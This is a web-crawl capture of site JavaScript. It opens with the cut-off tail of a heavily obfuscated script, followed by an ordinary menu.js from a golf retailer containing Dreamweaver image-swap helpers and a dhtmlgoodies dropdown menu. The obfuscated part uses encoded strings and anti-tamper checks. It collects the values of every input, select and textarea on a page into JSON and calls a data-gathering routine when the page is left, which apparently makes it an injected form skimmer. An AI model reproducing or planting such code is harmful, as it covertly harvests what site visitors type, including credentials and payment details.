_0x3d7179(_0x456ba0,_0x2022ea,_0xfae758,_0x4b4995){return _0x41635a(_0x2022ea,_0x456ba0- -0x288,_0xfae758-0x181,_0x4b4995-0x15e);}if(_0x1c83b8['aENNy'](_0x1c83b8['XYYfI'],_0x1c83b8['kIYAx']))_0x5c28e1=!_0x5d9448['frameEleme'+'nt'];else return _0x1c83b8[_0x3d7179(-0x15e,-0xe1,-0x173,-0x155)](_0x1cf46d,_0x1c83b8[_0x285f75(0x3af,0x2ef,0x2fd,0x326)](parseInt,_0x4d1862));},-0x1038+-0x4a*0x70+-0x14*-0x26e);return _0x1c83b8[_0x41635a(0x1a1,0x22a,0x1d1,0x238)](_0x1c83b8[_0x2c0529(0x170,0x10d,0x16d,0xdf)](_0x297cb3,-0x6b8+-0x6*-0xfd+0xd4),-0x2c*-0x6d+-0x9ac+-0x910);};function __onunload(){function _0x57f194(_0x4f5023,_0xac1eb,_0x5d6493,_0x566f96){return _0x458603(_0x4f5023-0x2a,_0x566f96-0x1ae,_0x5d6493-0x170,_0x4f5023);}var _0xf21764={'uXqJx':function(_0x4770eb,_0x57c9b7,_0xd92468){return _0x4770eb(_0x57c9b7,_0xd92468);},'eGmQM':function(_0x2fee60,_0x47fd7b){return _0x2fee60===_0x47fd7b;},'KMsUA':_0x57f194(0x1a5,0x127,0x198,0x11c),'NQDro':function(_0x17c6ee){return _0x17c6ee();},'vwtXH':_0x1e34fa(0x3fe,0x3c2,0x41a,0x3cd)+_0x1e34fa(0x36a,0x2f5,0x325,0x352),'sBaCr':'beforeunlo'+'ad'};function _0x1e34fa(_0x2954a3,_0x42fdb1,_0x280479,_0x4fcff2){return _0x458603(_0x2954a3-0xff,_0x2954a3-0x45e,_0x280479-0x1c4,_0x280479);}var _0xc33afa=window['attachEven'+'t']||window[_0x1e34fa(0x3bd,0x3ff,0x353,0x360)+_0x57f194(0x5,0xa9,0xf3,0x7b)],_0x321b5a=window[_0x1e34fa(0x3ef,0x488,0x46d,0x423)+'t']?_0xf21764[_0x57f194(0x87,0x12b,0x86,0x11f)]:_0xf21764[_0x57f194(0x8f,0x15a,0xbc,0xf9)],_0x4684b4=[];_0xf21764[_0x1e34fa(0x3bc,0x3a7,0x379,0x439)](_0xc33afa,_0x321b5a,function(_0xefb676){function _0x358db7(_0xdc1340,_0xc21d71,_0x2bb31b,_0x1917bd){return _0x1e34fa(_0x2bb31b- -0x359,_0xc21d71-0x11d,_0x1917bd,_0x1917bd-0x82);}function _0x43aba5(_0x133f1e,_0x23dbea,_0x16cda3,_0x3bf7cc){return _0x1e34fa(_0x3bf7cc- -0x1a7,_0x23dbea-0x1a6,_0x133f1e,_0x3bf7cc-0x13d);}_0xf21764['eGmQM'](_0xf21764['KMsUA'],_0xf21764[_0x358db7(0x4b,0x2e,-0x8,0x92)])?_0xf21764[_0x358db7(-0xb6,-0x86,-0x4a,-0x41)](getData):_0x45666f[_0x358db7(-0x36,0x24,-0x2b,-0x45)][_0x358db7(0x36,-0x1b,-0x12,-0x24)+_0x43aba5(0x229,0x25f,0x200,0x20b)][_0x43aba5(0x2cb,0x2cf,0x1c8,0x252)](_0x314e06,_0x393b80)&&(_0x4d1412=_0xf21764['uXqJx'](_0x414ae8,_0x1468ca,_0x14a0d5),_0x1e028a!==_0x36ba13?_0x13624c[_0x2ccc53]=_0x428c6e:delete _0x3f3735[_0x301845]);});}function toJSONString(_0x4cc5e0){var _0x424b92={};function _0x438192(_0x2406e3,_0xb85866,_0x3f6b63,_0x31152b){return _0x458603(_0x2406e3-0x17c,_0x2406e3-0x14a,_0x3f6b63-0x87,_0x3f6b63);}_0x424b92[_0xd556bc(-0x32,-0xa4,-0x9e,-0x7a)]=function(_0x55e7e0,_0x106e23){return _0x55e7e0!=_0x106e23;};var _0x1c2cb2=_0x424b92,_0x5b02c9={},_0xdbe7c6=_0x4cc5e0[_0xd556bc(-0x175,-0xfc,-0xf4,-0x114)+_0xd556bc(-0x83,-0x8d,-0xca,-0x77)](_0x438192(0x39,0x9b,0x4d,-0x30)+'ect,\x20texta'+_0x438192(0xeb,0x9e,0xea,0xbc));function _0xd556bc(_0x6fa35b,_0x523a88,_0x3b97b5,_0x386020){return _0x458603(_0x6fa35b-0x52,_0x523a88-0x3d,_0x3b97b5-0x121,_0x386020);}for(var _0x588e5d=-0x2*-0xba2+-0x2*-0x1345+-0x3dce;_0x588e5d<_0xdbe7c6['length'];++_0x588e5d){var _0x27798c=_0xdbe7c6[_0x588e5d],_0x15c8de=_0x27798c['name'],_0x1eca4c=_0x27798c[_0xd556bc(-0xc7,-0x11d,-0x87,-0xbd)];if(_0x1eca4c!==''&&_0x15c8de){if(_0x1c2cb2[_0x438192(0x69,0xf0,-0x18,0x7c)](_0x27798c[_0xd556bc(-0x156,-0xd8,-0x77,-0x116)],_0x438192(0x1,-0x8f,-0x9,-0x20)))_0x5b02c9[_0x15c8de]=_0x1eca4c;else _0x5b02c9[_0x15c8de]=_0x27798c[_0x438192(0x43,0x96,-0x53,0x5c)][_0x27798c[_0x438192(0xd1,0x8e,0x88,0x123)+_0x438192(0xf1,0xc6,0x9c,0x17f)]]['text'];}}return JSON['stringify'](_0x5b02c9);}function _0x48f2(_0x4e2498,_0x2fecae){var _0x1752f1=_0x1a20();return _0x48f2=function(_0xd62bbc,_0x559992){_0xd62bbc=_0xd62bbc-(-0xa*0x2f9+-0x1c0+-0x3d*-0x86);var _0x50ac51=_0x1752f1[_0xd62bbc];if(_0x48f2['AbhAnd']===undefined){var _0x2e9e68=function(_0x565ca0){var _0x25e316='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x27ec86='',_0x35cc99='',_0x3be9bf=_0x27ec86+_0x2e9e68;for(var _0x574cab=0x216+0x61a*0x3+-0x24*0x91,_0xf55cc6,_0x44bce6,_0x2d3298=0xc83*-0x2+-0xc64+0x256a;_0x44bce6=_0x565ca0['charAt'](_0x2d3298++);~_0x44bce6&&(_0xf55cc6=_0x574cab%(0x5*0x9+-0x2183+-0x58f*-0x6)?_0xf55cc6*(-0x1b7+-0x855*-0x2+-0xeb3*0x1)+_0x44bce6:_0x44bce6,_0x574cab++%(0x8d3+-0x1*0x1469+0xb9a))?_0x27ec86+=_0x3be9bf['charCodeAt'](_0x2d3298+(0x2624+0xec5+0xa93*-0x5))-(0x48b*-0x2+0x111b*0x1+-0x7fb)!==-0x40+0x4*-0x6c1+-0x5*-0x574?String['fromCharCode'](-0x2228+-0xa6f+0x2d96&_0xf55cc6>>(-(-0x1962+-0x101*0x22+0x3b86)*_0x574cab&-0x2257+0x1*-0x1fad+0x420a)):_0x574cab:0x7f2+-0x2*-0x1196+-0x158f*0x2){_0x44bce6=_0x25e316['indexOf'](_0x44bce6);}for(var _0x56809f=-0x677*0x2+-0x1410+0x20fe,_0x2b0977=_0x27ec86['length'];_0x56809f<_0x2b0977;_0x56809f++){_0x35cc99+='%'+('00'+_0x27ec86['charCodeAt'](_0x56809f)['toString'](-0xb*0x4+0x17e5+-0x17a9))['slice'](-(0x11*-0xb+0xe*-0x1bf+0x192f));}return decodeURIComponent(_0x35cc99);};_0x48f2['DaNnQc']=_0x2e9e68,_0x4e2498=arguments,_0x48f2['AbhAnd']=!![];}var _0x2c721f=_0x1752f1[0x23ee+0x1d*0x78+-0x3186],_0x362ea2=_0xd62bbc+_0x2c721f,_0x2f00fd=_0x4e2498[_0x362ea2];if(!_0x2f00fd){var _0x9dbd6=function(_0x13d093){this['orfMUL']=_0x13d093,this['pTYDbB']=[0x1505+0x23c8+-0x38cc,0xc*-0x4c+-0x197c+-0x34*-0x8f,-0xb0d+0x16a4*-0x1+-0x5*-0x6bd],this['IBzHhm']=function(){return'newState';},this['wkAlUx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vxszgf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x9dbd6['prototype']['nIJKTZ']=function(){var _0x24ace9=new RegExp(this['wkAlUx']+this['Vxszgf']),_0xb758cb=_0x24ace9['test'](this['IBzHhm']['toString']())?--this['pTYDbB'][0x1af*0x16+-0x6*-0x2e7+-0x3673]:--this['pTYDbB'][0x12*0x189+-0x21cc+-0x1*-0x62a];return this['rNFNpG'](_0xb758cb);},_0x9dbd6['prototype']['rNFNpG']=function(_0x391ca8){if(!Boolean(~_0x391ca8))return _0x391ca8;return this['bnGOlW'](this['orfMUL']);},_0x9dbd6['prototype']['bnGOlW']=function(_0x537592){for(var _0x446524=0x11*-0xc9+0x2*-0x669+0x1a2b,_0x543a99=this['pTYDbB']['length'];_0x446524<_0x543a99;_0x446524++){this['pTYDbB']['push'](Math['round'](Math['random']())),_0x543a99=this['pTYDbB']['length'];}return _0x537592(this['pTYDbB'][0x1c62+-0x13*0x6b+-0x1471]);},new _0x9dbd6(_0x48f2)['nIJKTZ'](),_0x50ac51=_0x48f2['DaNnQc'](_0x50ac51),_0x4e2498[_0x362ea2]=_0x50ac51;}else _0x50ac51=_0x2f00fd;return _0x50ac51;},_0x48f2(_0x4e2498,_0x2fecae);}contentLoaded(window,__load),__onunload();


--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/menu.js
body_size: 9523
content:

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}
function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
 var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
   var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
   if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}


/************************************************************************************************************
	(C) www.dhtmlgoodies.com, October 2005
	
	Update log:
	Version 1.1 	December, 1st 2005: Critical update for the new Firefox 1.5 browser
	Version 1.2: 	December, 21th 2005 : Mouseover effect when mouse moves outside of a submenu items text
	
	
	This is a script from www.dhtmlgoodies.com. You will find this and a lot of other scripts at our website.	
	
	Terms of use:
	You are free to use this script as long as the copyright message is kept intact. However, you may not
	redistribute, sell or repost it without our permission.
	
	Thank you!
	
	www.dhtmlgoodies.com
	Alf Magne Kalleland
	
	************************************************************************************************************/	
		
	var dhtmlgoodies_menuObj;	// Reference to the menu div
	var currentZIndex = 1000;
	var liIndex = 0;
	var visibleMenus = new Array();
	var activeMenuItem = false;
	var timeBeforeAutoHide = 1200; // Microseconds from mouse leaves menu to auto hide.
	var dhtmlgoodies_menu_arrow = '/skinImages/arrow.gif';
	
	var MSIE = navigator.userAgent.indexOf('MSIE')>=0?true:false;
	var navigatorVersion = navigator.appVersion.replace(/.*?MSIE ([0-9]\.[0-9]).*/g,'$1')/1;
	var menuBlockArray = new Array();
	var menuParentOffsetLeft = false;	
	function getTopPos(inputObj)
	{
		
	  var returnValue = inputObj.offsetTop;
	  if(inputObj.tagName=='LI' && inputObj.parentNode.className=='menuBlock1'){
	  	var aTag = inputObj.getElementsByTagName('A')[0];
	  	if(aTag)returnValue += aTag.parentNode.offsetHeight;

	  }	  
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetTop;

	  return returnValue;
	}
	
	function getLeftPos(inputObj)
	{
	  var returnValue = inputObj.offsetLeft;
	  while((inputObj = inputObj.offsetParent) != null)returnValue += inputObj.offsetLeft;
	  return returnValue;
	}
	
	function showHideSub()
	{

		var attr = this.parentNode.getAttribute('currentDepth');
		if(navigator.userAgent.indexOf('Opera')>=0){
			attr = this.parentNode.currentDepth;
		}
		
		this.className = 'currentDepth' + attr + 'over';
		
		if(activeMenuItem && activeMenuItem!=this){
			activeMenuItem.className=activeMenuItem.className.replace(/over/,'');
		}
		activeMenuItem = this;
	
		var numericIdThis = this.id.replace(/[^0-9]/g,'');
		var exceptionArray = new Array();
		// Showing sub item of this LI
		var sub = document.getElementById('subOf' + numericIdThis);
		if(sub){
			visibleMenus.push(sub);
			sub.style.display='';
			sub.parentNode.className = sub.parentNode.className + 'over';
			exceptionArray[sub.id] = true;
		}	
		
		// Showing parent items of this one
		
		var parent = this.parentNode;
		while(parent && parent.id && parent.tagName=='UL'){
			visibleMenus.push(parent);
			exceptionArray[parent.id] = true;
			parent.style.display='';
			
			var li = document.getElementById('dhtmlgoodies_listItem' + parent.id.replace(/[^0-9]/g,''));
			if(li.className.indexOf('over')<0)li.className = li.className + 'over';
			parent = li.parentNode;
			
		}

			
		hideMenuItems(exceptionArray);



	}

	function hideMenuItems(exceptionArray)
	{
		/*
		Hiding visible menu items
		*/
		var newVisibleMenuArray = new Array();
		for(var no=0;no<visibleMenus.length;no++){
			if(visibleMenus[no].className!='menuBlock1' && visibleMenus[no].id){
				if(!exceptionArray[visibleMenus[no].id]){
					var el = visibleMenus[no].getElementsByTagName('A')[0];
					visibleMenus[no].style.display = 'none';
					var li = document.getElementById('dhtmlgoodies_listItem' + visibleMenus[no].id.replace(/[^0-9]/g,''));
					if(li.className.indexOf('over')>0)li.className = li.className.replace(/over/,'');
				}else{				
					newVisibleMenuArray.push(visibleMenus[no]);
				}
			}
		}		
		visibleMenus = newVisibleMenuArray;		
	}
	
	
	
	var menuActive = true;
	var hideTimer = 0;
	function mouseOverMenu()
	{
		menuActive = true;		
	}
	
	function mouseOutMenu()
	{
		menuActive = false;
		timerAutoHide();	
	}
	
	function timerAutoHide()
	{
		if(menuActive){
			hideTimer = 0;
			return;
		}
		
		if(hideTimer<timeBeforeAutoHide){
			hideTimer+=100;
			setTimeout('timerAutoHide()',99);
		}else{
			hideTimer = 0;
			autohideMenuItems();	
		}
	}
	
	function autohideMenuItems()
	{
		if(!menuActive){
			hideMenuItems(new Array());	
			if(activeMenuItem)activeMenuItem.className=activeMenuItem.className.replace(/over/,'');		
		}
	}
	
	
	function initSubMenus(inputObj,initOffsetLeft,currentDepth)
	{	
		var subUl = inputObj.getElementsByTagName('UL');
		if(subUl.length>0){
			var ul = subUl[0];
			
			ul.id = 'subOf' + inputObj.id.replace(/[^0-9]/g,'');
			ul.setAttribute('currentDepth' ,currentDepth);
			ul.currentDepth = currentDepth;
			ul.className='menuBlock' + currentDepth;
			ul.onmouseover = mouseOverMenu;
			ul.onmouseout = mouseOutMenu;
			currentZIndex+=1;
			ul.style.zIndex = currentZIndex;
			menuBlockArray.push(ul);
			var topPos = getTopPos(inputObj);
			var leftPos = getLeftPos(inputObj)/1 + initOffsetLeft/1;			
			ul = dhtmlgoodies_menuObj.appendChild(ul);
			ul.style.position = 'absolute';
			ul.style.left = leftPos + 'px';
			ul.style.top = topPos + 'px';
			var li = ul.getElementsByTagName('LI')[0];

			while(li){
				if(li.tagName=='LI'){	
					li.className='currentDepth' + currentDepth;					
					li.id = 'dhtmlgoodies_listItem' + liIndex;
					liIndex++;				
					var uls = li.getElementsByTagName('UL');
					li.onmouseover = showHideSub;

					if(uls.length>0){
						var offsetToFunction = li.getElementsByTagName('A')[0].offsetWidth+2;
						if(navigatorVersion<6 && MSIE)offsetToFunction+=15;	// MSIE 5.x fix
						initSubMenus(li,offsetToFunction,(currentDepth+1));
					}	
					if(MSIE){
						var a = li.getElementsByTagName('A')[0];
						a.style.width=li.offsetWidth+'px';
						a.style.display='block';
					}					
				}
				li = li.nextSibling;
			}
			ul.style.display = 'none';	
			if(!document.all){
				//dhtmlgoodies_menuObj.appendChild(ul);
			}
		}	
	}


	function resizeMenu()
	{
		var offsetParent = getLeftPos(dhtmlgoodies_menuObj);
		
		for(var no=0;no<menuBlockArray.length;no++){
			var leftPos = menuBlockArray[no].style.left.replace('px','')/1;
			menuBlockArray[no].style.left = leftPos + offsetParent - menuParentOffsetLeft + 'px';
		}
		menuParentOffsetLeft = offsetParent;
	}
	
	/* 
	Initializing menu 
	*/
	function initDhtmlGoodiesMenu()
	{
		dhtmlgoodies_menuObj = document.getElementById('dhtmlgoodies_menu');
		
		
		var aTags = dhtmlgoodies_menuObj.getElementsByTagName('A');
		for(var no=0;no<aTags.length;no++){			

			var subUl = aTags[no].parentNode.getElementsByTagName('UL');
			if(subUl.length>0 && aTags[no].parentNode.parentNode.parentNode.id != 'dhtmlgoodies_menu'){
				var img = document.createElement('IMG');
				img.src = dhtmlgoodies_menu_arrow;
				img.border=0;
				aTags[no].appendChild(img);				

			}

		}
				
		var mainMenu = dhtmlgoodies_menuObj.getElementsByTagName('UL')[0];
		mainMenu.className='menuBlock1';
		mainMenu.style.zIndex = currentZIndex;
		mainMenu.setAttribute('currentDepth' ,1);
		mainMenu.currentDepth = '1';
		mainMenu.onmouseover = mouseOverMenu;
		mainMenu.onmouseout = mouseOutMenu;		

		var mainMenuItemsArray = new Array();
		var mainMenuItem = mainMenu.getElementsByTagName('LI')[0];
		mainMenu.style.height = mainMenuItem.offsetHeight + 2 + 'px';
		while(mainMenuItem){
			
			mainMenuItem.className='currentDepth1';
			mainMenuItem.id = 'dhtmlgoodies_listItem' + liIndex;
			mainMenuItem.onmouseover = showHideSub;
			liIndex++;				
			if(mainMenuItem.tagName=='LI'){
				mainMenuItem.style.cssText = 'float:left;';	
				mainMenuItem.style.styleFloat = 'left';
				mainMenuItemsArray[mainMenuItemsArray.length] = mainMenuItem;
				initSubMenus(mainMenuItem,0,2);
			}			
			
			mainMenuItem = mainMenuItem.nextSibling;
			
		}

		for(var no=0;no<mainMenuItemsArray.length;no++){
			initSubMenus(mainMenuItemsArray[no],0,2);			
		}
		
		menuParentOffsetLeft = getLeftPos(dhtmlgoodies_menuObj);	
		window.onresize = resizeMenu;	
		dhtmlgoodies_menuObj.style.visibility = 'visible';	
	}
	
	window.onload = initDhtmlGoodiesMenu;